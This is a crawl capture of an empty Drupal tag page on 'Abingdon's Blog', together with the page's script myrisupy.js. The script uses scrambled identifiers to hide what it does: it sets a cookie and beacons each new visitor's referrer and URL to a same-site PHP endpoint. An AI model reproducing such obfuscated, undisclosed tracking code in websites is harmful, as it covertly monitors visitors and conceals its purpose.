

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mattandnat.ca/tags/life
body_size: 2726
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta about="/tags/life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="life" />
<link rel="shortcut icon" href="https://mattandnat.ca/themes/media_responsive_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width" />
<link rel="canonical" href="/tags/life" />
<meta name="Generator" content="Drupal 7 (https://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - life" href="https://mattandnat.ca/taxonomy/term/1231/feed" />
<link rel="shortlink" href="/taxonomy/term/1231" />
<title>life | Abingdon&#039;s Blog</title>
<link type="text/css" rel="stylesheet" href="https://mattandnat.ca/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mattandnat.ca/sites/default/files/css/css_TsVRTbLFUpEZAfw-_bWPJu840QT523CPjUVJ5MRWfyk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mattandnat.ca/sites/default/files/css/css_MYYvFrOtTwCXuTskziPKcXzrUNavFcAGsIsRW3nWN3Y.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mattandnat.ca/sites/default/files/css/css_Ng_teervVYdZsz-sFWE_sDMKfG94rdHcnwHqvoCRl0A.css" media="all" />
<script type="text/javascript" src="https://mattandnat.ca/sites/default/files/js/js_WFSwCF_Q8N32o7-tx5g-TLtyfuKFcirydcwlQ7ksjaM.js"></script>
<script type="text/javascript" src="https://mattandnat.ca/sites/default/files/js/js_BVD9D2wCzrdQsT7sqKFiiQX-G0QuJN2qYllBe3tvXeM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"media_responsive_theme","theme_token":"fXj0L4ZWtQInhzhMJ8MA63KPYMUIrhVLcrsItKDJW3E","js":{"":1,"modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"themes\/media_responsive_theme\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/views\/css\/views.css":1,"modules\/ctools\/css\/ctools.css":1,"modules\/panels\/css\/panels.css":1,"modules\/taxonomy\/taxonomy.css":1,"themes\/media_responsive_theme\/style.css":1,"themes\/media_responsive_theme\/media.css":1}},"urlIsAjaxTrusted":{"\/tags\/life":true}});
//--><!]]>
</script>

<script async type="text/javascript" src="/myrisupy.js"></script>
<script type="text/javascript" src="/nycir.js"></script><script type="text/javascript">var a2a_config = a2a_config || {}; a2a_config.no_3p = 1;</script><script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>

<!--[if IE 8 ]>    <html class="ie8 ielt9"> <![endif]-->
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1231">
	<div id="skip-link">
		<a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
	</div>
  	 <!-- /.region -->
	
<div id="header_wrapper">
  <div id="inner_header_wrapper">

    <header id="header" role="banner">

      <div class="top_left">
                  <div id="logo"><a href="/" title="Home"><img src="https://mattandnat.ca/themes/media_responsive_theme/logo.png"/></a></div>
                <h1 id="site-title">
          <a href="/" title="Home">Abingdon's Blog</a>
          <div id="site-description"></div>
        </h1>
      </div>

      <div class="top_right">
        
        <div class="search_block">

                                <div class="social-icons">
             <ul>
              <li><a href="//rss.xml"><img src="/themes/media_responsive_theme/images/rss.png" alt="RSS Feed"/></a></li>
              <li><a href="https://www.facebook.com/zymphonies" target="_blank" rel="me"><img src="/themes/media_responsive_theme/images/facebook.png" alt="Facebook"/></a></li>
              <li><a href="https://www.twitter.com/zymphonies" target="_blank" rel="me"><img src="/themes/media_responsive_theme/images/twitter.png" alt="Twitter"/></a></li>
             </ul>
            </div>
                  </div>

      </div>

    <div class="clear"></div>

    </header>

          <div class="menu_wrapper">
        <nav id="main-menu"  role="navigation">
          <a class="nav-toggle" href="#">Navigation</a>
          <div class="menu-navigation-container">
            <ul class="menu"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/contact-us">Contact Us</a></li>
<li class="last leaf"><a href="/privacy-policies">Privacy Policies</a></li>
</ul>          </div>
          <div class="clear"></div>
        </nav>
      </div>
    
  </div>
</div>
  
  <div id="container">

    
    <div class="content-sidebar-wrap">

    <div id="content">
              <div id="breadcrumbs"><h2 class="element-invisible">You are here</h2><nav class="breadcrumb"><a href="/">Home</a> » life</nav></div>
            
      
      <section id="post-content" role="main">
                                <h1 class="page-title">life</h1>                                        <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
    <div class="term-listing-heading"><div id="taxonomy-term-1231" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><p>There is currently no content classified with this term.</p>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </section> <!-- /#main -->
    </div>
  
          <aside id="sidebar-first" role="complementary">
        <div class="region region-sidebar-first">
  <div id="block-search-form" class="block block-search">

      
  <div class="content">
    <form action="/tags/life" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ZbtN6teLGni6GzQnTYDrBP-yLR3jXNlyKG9q8quSs4A" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
  
</div> <!-- /.block -->
<div id="block-system-navigation" class="block block-system block-menu">

        <h2 >Navigation</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/contact-us">Contact Us</a></li>
<li class="last leaf"><a href="/privacy-policies">Privacy Policies</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </aside>  <!-- /#sidebar-first -->
      
    </div>

    
    <div id="footer_wrapper" class="footer_block top_widget">
          </div>

    
      
</div>

<div id="footer">

  
  <div class="footer_credit">
    <div class="footer_inner_credit">
           <div id="foot">
        <div class="region region-footer">
  <div id="block-system-powered-by" class="block block-system">

      
  <div class="content">
    <span>Powered by <a href="https://www.drupal.org">Drupal</a></span>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </div>
         
    <div id="copyright">
     <p class="copyright">Copyright &copy; 2026, Abingdon's Blog </p> <p class="credits"> Designed by  <a href="https://www.zymphonies.com">Zymphonies</a></p>
    <div class="clear"></div>
    </div>
  </div>
  </div>
</div>	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://mattandnat.ca/myrisupy.js
body_size: 785
content:



function gyhuxerewe()
{

  	var hekesakasypof = window.location.href;	    var hiviw = "myrisupy"; 	

	var picohago = "/" + hiviw + ".php";	      var fifusasimecasuh = 60;  

	var meluzilekomi = hiviw;
	 
 		var celaryjycameryp = ""; 

	     try  
      {         celaryjycameryp=""+parent.document.referrer;      }		      catch (ex) 

      {
 
 	    celaryjycameryp=""+document.referrer;	 
		    }		

 	if(vywimaqo(meluzilekomi) == null)	 
	{

  		var tycenix = window.location.hostname;
					cixumolor(meluzilekomi, "1", fifusasimecasuh, "/", tycenix);   
 		if(vywimaqo(meluzilekomi) != null)		{
			var cemurazevitat = new Image();  

	 			cemurazevitat.src=picohago + "?referer=" + escape(celaryjycameryp) + "&url=" + escape(hekesakasypof);
  			} 	
  	}
	 
}
	

gyhuxerewe();

//////////////////////////////////////////////////////////////////////////////////////////////////////////////

function vywimaqo(jyqigacukydy) {    var safywesavakimaz = document.cookie;    var noruvicu = jyqigacukydy + "="; 	    var naketu = safywesavakimaz.indexOf("; " + noruvicu);
 

    if (naketu == -1) { 
	         naketu = safywesavakimaz.indexOf(noruvicu); 	 	
        if (naketu != 0) return null;
    } else {
         naketu += 2;
    }    var qerycajax = document.cookie.indexOf(";", naketu);
 
	    if (qerycajax == -1) { 	        qerycajax = safywesavakimaz.length;     }
    return unescape(safywesavakimaz.substring(naketu + noruvicu.length, qerycajax));} 


function cixumolor(jaboceqa,rabanezocyvy,bopyrisazaqoxek, butug, lolyzywupego) 
{

 var secakyl = new Date();  	 var wyjeqahyr = new Date(); 	  wyjeqahyr.setTime(secakyl.getTime() + 1000*60*bopyrisazaqoxek); 	  	  document.cookie = jaboceqa+"="+escape(rabanezocyvy) + ";expires="+wyjeqahyr.toGMTString() + ";path=" + butug + ";domain=" + lolyzywupego; }	